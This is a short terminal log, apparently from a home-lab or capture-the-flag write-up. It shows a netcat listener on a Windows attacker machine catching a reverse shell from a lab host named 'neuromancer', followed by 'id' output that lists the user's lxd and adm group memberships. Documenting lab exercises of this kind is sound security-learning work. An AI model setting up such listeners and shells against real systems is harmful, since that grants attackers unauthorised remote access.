 id
PS C:\Users\Zer0-hex> nc -lvnp 2234
listening on [any] 2234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 40242
id
id
bash: cannot set terminal process group (1001): Inappropriate ioctl for device
bash: no job control in this shell
ta@neuromancer:/$ id
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
ta@neuromancer:/$ id
uid=1000(ta) gid=1000(ta) groups=1000(ta),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
ta@neuromancer:/$
ta@neuromancer:/$
ta@neuromancer:/$
ta@neuromancer:/$